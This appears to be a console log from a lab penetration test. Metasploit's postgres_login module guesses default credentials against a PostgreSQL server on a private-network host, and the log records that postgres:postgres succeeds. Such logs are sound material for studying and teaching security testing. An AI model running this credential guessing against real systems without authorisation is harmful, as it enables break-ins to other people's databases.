 msf6 auxiliary(scanner/postgres/postgres_login) > exploit
[-] 192.168.56.102:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.56.102:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.56.102:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.102:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed